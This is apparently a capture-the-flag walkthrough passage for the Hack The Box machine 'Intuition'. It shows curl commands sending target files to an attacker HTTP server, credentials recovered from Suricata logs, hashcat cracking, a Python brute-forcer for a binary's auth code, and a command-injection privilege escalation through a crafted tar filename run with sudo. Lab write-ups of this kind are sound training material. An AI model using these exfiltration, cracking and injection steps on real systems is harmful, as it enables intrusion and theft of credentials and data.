





When I ran this over the /var/log directory, I found something interesting: a mention of the lopez user logging in using FTP:

Sorry for the wide screenshot - my HTB connection is so bad right now that I can hardly use SSH… so I’m documenting this using my terminal history.

I’m not sure what this suricata thing is, but it appears to be logging network activity. The image above shows the beginning of an FTP login, logged in eve.json.7.gz. To examine the file further, I uploaded to my attacker http server and unzipped it:

# On the target machine

cd suricata

F=./eve.json.7.gz; curl -X POST -F "file=@$F" http://10.10.14.9:8000

# On attacker machine

mv www/eve.json.7.gz loot/

cd loot

gzip -d eve.json.7.gz

I saw that each of these log entries has a flow_id on it that is used on possibly multiple entries, so I decided to go with the flow id. Following each occurence of that flow_id, I was able to read the whole history of the FTP transaction with lopez. Fortunately, the next entry contained an FTP password!

👀 Unfortunately, this was a failed authentication attempt. That’s OK - the zgrep results showed two entries, so let’s try the other flow_id instead:

🍍 There we go - a successful authentication. We now have a new FTP credential: lopez : Lopezz1992%123. I’ll check for credential re-use after doing the rest of my “to-do” queue 🚩



Cracking the hashes

These werkzeug hashes are in a bit of a weird format. Let’s check hashcat’s modes to see if there’s anything applicable:

hashcat --example-hashes | grep -i werkzeug -B 1 -A 18

So to match this format, I put the hashes into a file like this:



Then we let loose the hashcat:

hashcat -m 30120 --username auth.hashes /usr/share/wordlists/rockyou.txt

After a few seconds, we have a result:

A little odd that there’s a space in the password, but whatever

Great, so we have a credential for the web app dashboard adam : adam gray

❌ I checked this password for SSH authentication as

adam- no luck!



During my initial steps at local enumeration, I found the nonstandard directory /opt/ftp with subdirectories ftp_admin and adam - which suggests that adam is also an FTP user. So let’s try logging into FTP with this new credential:

It worked! There’s a /backup/runner1 directory inside with three files: run-tests.sh, runner1, and runner1.c. I downloaded each of these from FTP then recreated the directory structure and archived it. Then I uploaded the file to my attacker machine.

cd /tmp/.Tools

mkdir -p backup/runner1

mv run-tests.sh runner1 runner1.c backup/runner1/

tar -czvf backup.tar.gz ./backup

curl -X POST -F "file=@./backup.tar.gz" http://10.10.14.9:8000



Runner1

Back on my attacker machine, I examined the runner1 backup. The run-tests.sh file has some interesting hints:

#!/bin/bash

# List playbooks

./runner1 list

# Run playbooks [Need authentication]

# ./runner run [playbook number] -a [auth code]

#./runner1 run 1 -a "UHI75GHI****"

# Install roles [Need authentication]



# ./runner install [role url] -a [auth code]

#./runner1 install http://role.host.tld/role.tar -a "UHI75GHI****"

🤔 “playbook” eh? Makes me think of Ansible.

Also, it looks like we have a partial “auth code” in the comments. I wonder if there are literally four trailing characters. Given the alphabet of the prefix of that auth code, that only leaves

36 ^ 4 = 1679616guesses to enumerate the whole thing.

I won’t show the whole contents of it here, but the source code for runner.c shows that its purpose is mostly to run ansible playbooks. To do so, we need to authenticate by providing the right auth key. It compares the MD5 hash of the provided auth code with a hardcoded MD5 hash and checks for a match.

The program has two calls to system that might be vulnerable if I can figure out a way to provide the right inputs.



But how will I obtain the right auth key? If we can assume the comments in run-tests.sh are accurate, then there are 4 characters to guess. I wrote a short program to try guessing two characters, and it only took 1-2s to run, so then to do the same thing with 4 characters should take only half an hour, roughly.

Here is the program I made for cracking the auth key (I’ve left out the parts of main that are just boilerplate multiprocessing code):

#!/usr/bin/python3

import subprocess

import itertools

import multiprocessing

import string

alphabet = string.ascii_uppercase + string.digits

prefix = 'UHI75GHI'

num_letters = 4

failure = b'Error: Authentication failed.\n'

def worker(start, end, result_queue):

# Get all combinations of the alphabet that are num_letters long

combinations = itertools.product(alphabet, repeat=num_letters)

# This worker should only process its portion of the whole set of combinations

combinations_slice = itertools.islice(combinations, start, end)

# Transform the combinations (tuples of letters) into joined strings

result = list(map(lambda t: ''.join(t), list(combinations_slice)))

# Run the binary for every combination that that this worker should process

for letters in result:

# Start a subprocess using the known prefix + letters

r = subprocess.run(["/home/kali/Box_Notes/Intuition/loot/backup/runner1/runner1", "list", "-a", prefix+letters], capture_output=True)

# If the stdout of the result doesn't match the failure string, we cracked it!

if r.stdout != failure:

print(prefix+letters)

result_queue.put(prefix+letters)

def main():

# Establish a queue for results

# Create a pool of 4 processes, each one gets a worker

# I'm using a 4-core CPU. If you have more, increase the number of processes.

# Print all entries of the result_queue

if __name__ == "__main__":

main()

I started the program and went to make some tea. After a few minutes, I returned to find a result:



👏 To verify, I tried running runner1 using this UHI75GHINKOP and it does actually work:

I know this looks like it’s failing, but that’s just because I’m testing locally on my attacker machine. If authentication failed, it would have said “Error: Authentication failed” instead - so this is actually a positive result.



Lopez credential reuse

I’ll try using that credential for lopez to try logging into other services, like SSH. Again, the credential was lopez : Lopezz1992%123:

🎉 Awesome! We now have access to lopez.

Local enumeration: lopez

Note in the image from the previous section that lopez is also in the sys-adm group. I know I’ve seen that before, but I can’t recall exactly where. Let’s search the filesystem for directories that group owns:

Ah, right - it was those two directories in /opt. These are clearly related to the runner1 program that we found inside the backup directory we found in the FTP server as adam.



Since we actually have a password for this user, one of the first things I like to do is to check what they can sudo:

😹 Alright, this is clearly the privesc vector.

Partly because my connection is quite bad, partly because it’s convenient, I’m going to transfer these two directories in /opt back to my attacker machine for further analysis:

I had to reset my VPN, so I have a new IP address now

tar -czvf /tmp/.Tools/playbooks.tar.gz

F=./runner2; curl -X POST -F "file=@$F" http://10.10.14.17:8000

F=/tmp/.Tools/playbooks.tar.gz; curl -X POST -F "file=@$F" http://10.10.14.17:8000

Playbooks



The /opt/playbooks directory contains only two files, apt_update.yml and inventory.ini. apt_update is definitely an ansible playbook:

---

- name: Update and Upgrade APT Packages test

hosts: local

become: yes

tasks:

- name: Update APT Cache

apt:

update_cache: yes

when: ansible_distribution == 'Debian' or ansible_distribution == 'Ubuntu'

- name: Upgrade APT Packages

apt:

upgrade: dist

update_cache: yes

when: ansible_distribution == 'Debian' or ansible_distribution == 'Ubuntu'

And inventory.ini hints at some very juicy items:

[local]

127.0.0.1

127.0.0.1 ansible_ssh_user=root ansible_ssh_private_key_file=/root/keys/private.key

[docker_web_servers]

172.21.0.2

I wonder if it would be possible to run the ansible playbook, and intercept the SSH key… kind of a MITM attack? 🤔

Runner2 Analysis



At first glance, runner2 is definitely a little different than runner1:



Maybe we can get it to divulge some more info by feeding it a valid json file:

curl http://10.10.14.17:8000/test.json -o /tmp/.Tools/test.json

sudo /opt/runner2/runner2 /tmp/.Tools/test.json

The program shows a message: “Run key missing or invalid.”.

Alright, time to put my reverse engineering hardhat on and dive in… I’ll use BinaryNinja.



Honestly, taking a quick look at main() reveals that this program is pretty sane. They haven’t really tried to obfuscate anything, which is nice. The program begins with this:

- checking if args were provided

- testing if the argument is a json file

- checking that it parses as valid json

- checking that the json contains an

auth key - checking that the json contains an

action

When I ran it earlier using test.json, my run failed at the check at line 14:

data_2148 is a pointer to the string literal “run”; rax_16 is a pointer to the action in the json file.

By the way,

json_object_getis a library call from the JSON-C library.

I’m going to keep drilling down the json structure, figuring out what labels it expects at each level of the json “tree”.

☝️ Whenever I figure out what should be where, I’ll rename the variable - so if subsequent images in this guide show different variable names, it’s because that’s the reverse engineering process! I’ll be renaming variables as

[something]_keyor[something]_valif it seems like its part of the json structure.If you’re following along with this guide, reference line numbers instead of variable names to keep yourself oriented.

check_auth function

A quick comparison of the check_auth function in runner2 to the auth mechanism in runner1 shows that (thank goodness) they use the same MD5 hash:

That means that I won’t need to repeat the exercise of brute-forcing the hash 👏





Main code branches

I see three main branches for the program flow:

The “run” branch seems to be the most promising for privilege escalation. We already saw from /opt/playbooks/apt_update.yml that we can initiate privileged actions using an ansible playbook, so why not get it to pop us a shell or make an SUID bash or something?

list action

The list action is very simple. It does not require an auth_code and simply lists out the playbooks.



run action

Shown below is the first part of the “run” branch. Basically, it checks the auth_code. If we’re authorized, then it starts reading the /opt/playbooks directory:

This part confuses me… the value of run.num must be 3? What’s the point of that?

From there, it starts looping through the /opt/playbooks directory. For each entry that is dtype = DT_REG (is a normal file) and contains the substring .yml. It keeps looping until the index of the file (starting at 1 and incrementing after checking the file) matches the run.num value from the json file.

💡 Ohh… Now I understand. We have to choose run.num = 3 because of the index of the directory entries:

.the current directory..the parent directoryapt_update.yml

And since we can’t overwrite apt_update.yml or mask it (or can I?) then following the “run” branch is probably a dead-end in terms of privesc.





Install action

Just like “run”, the “install” action requires an auth_code:

If the auth_code is valid and run.role_file is provided, then installRole is called:

Aha! Look at that system call 😁 There is no validation on what we place into run.role_file. After forming a valid json file, I’ll get to work in figuring out how to use this for command injection 🚩

Red Hat describes Ansible Galaxy as “a repository for Ansible Roles that are available to drop directly into your Playbooks to streamline your automation projects.”

But we don’t care about that. For us, it’s just a place to do command injection 😎



The JSON file

If I’m following along properly, there are three different structures that the json file might have, one for each major branch of the code. First, the list one is really simple:

{

"run": {

"action": "list"

}

}

The run action requires an auth_code and some run details:

{

"auth_code": "UHI75GHINKOP",

"run": {

"action": "run",

"num": 3,

}

}

Likewise for the install action:

{

"auth_code": "UHI75GHINKOP",

"run": {

"action": "install",

"role_file": ""

}

}



That being said, I only really care about the install action. As we saw in the code, the role_file is expected to be a valid tar archive, so let’s make one:

cd /tmp/.Tools

echo "Hello world" > nothing.txt

tar -cvf nothing.tar nothing.txt

Runner2 Exploitation

And the json file to reference this tar and also take a first attempt at command injection is as follows:

{

"auth_code": "UHI75GHINKOP",

"run": {

"action": "install",

"role_file": "/tmp/.Tools/nothing.tar;id"

}

}



Alright, let’s try it out:

🤔 Hmm… why does it say this is an invalid tar archive?

I guess it’s possible that the full string is being parsed. I’ll try inserting a null byte \x00, which should terminate the string in C, but might pass through the JSON:

{

"auth_code": "UHI75GHINKOP",

"run": {

"action": "install",

"role_file": "/tmp/.Tools/nothing.tar\x00;id"

}

}

🤕 Oof. It liked that even less!



💡 I know what might work. A while ago, I read a really interesting paper called Back to the Future: Unix Wildcards Gone Wild. While it didn’t talk about this specifically, it does discuss injecting command arguments inside filenames. So, what if the command injection is in the filename itself?

I’ll take a valid/normal tar file and just rename it with a command injection on the end. And I’ll reference that role_file with it’s actual name. I.e. the command injection takes place at the filesystem level, not within the JSON:

{

"auth_code": "UHI75GHINKOP",

"run": {

"action": "install",

"role_file": "/tmp/.Tools/nothing.tar;id"

}

}

cd /tmp/.Tools/nothing.tar '/tmp/.Tools/nothing.tar;id'



OK, let’s try running it with the above json contents and tar file name:



🎉 Yes!!! It worked. Now I’ll try another payload: /tmp/.Tools/nothing.tar;bash

🤠 We did it! That was a tough box!

The root flag is exactly where you’d expect it, at /root/root.txt. Just cat it out for those well-earned points.

CLEANUP

Target



I’ll get rid of the spot where I place my tools, /tmp/.Tools:

rm -rf /tmp/.Tools

Attacker

There’s also a little cleanup to do on my local / attacker machine. It’s a good idea to get rid of any “loot” and source code I collected that didn’t end up being useful, just to save disk space:

rm -rf werkzeug-hash-cracker

It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:

NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;

During this box I also added the private key that was found to my SSH agent. Best to delete it, to save from cluttering up my machine:

ssh-add -d loot/private-8297.key

EXTRA CREDIT

Taking the SSH Key

Since I just cleaned up my exploit from the target’s filesystem, I wanted a way to be able to get back in. For example, maybe I forgot to document something, and wanted to log back in to take a screenshot?



Conveniently, the root user has an RSA key already:

It’s truly as simple as copy-pasting that key over to the attacker machine, then setting 600 permissions on it:

Server configuration

It’s totally unnecessary, but I was personally interested in how the Werkzeug + Flask server worked, and how it was containerized. The whole setup can be found in /root/scripts/docker:

- Dockerfile

- docker-compose.yml

- requirements.txt

Cleanup scripts

The cleanup scripts were extra annoying on this box, so I wanted to see what all it was doing. the details are in /root/scripts/cleanup/cleanup.sh:

#!/bin/sh

/usr/bin/rm -r /opt/ftp/ftp_admin/*

/usr/bin/cp -r /root/scripts/cleanup/ftp_admin/* /opt/ftp/ftp_admin/

/usr/bin/rm -r /var/www/app/blueprints/dashboard/pdf_reports/*

/usr/bin/rm /var/www/app/blueprints/auth/users.db

/usr/bin/cp /root/scripts/cleanup/users.db /var/www/app/blueprints/auth/users.db

#/usr/bin/rm /var/www/app/blueprints/report/reports.db

#/usr/bin/cp /root/scripts/cleanup/reports.db /var/www/app/blueprints/report/reports.db

LESSONS LEARNED

Attacker

♻️ Boxes that rely on XSS mechanisms seem to need more resets than most. This box was no exception. I had to do half a dozen resets to finish this one. I wasted hours on the XSS step because I thought my attempts were flawed - it turned out that I had been doing it perfectly and the box just needed a reset!

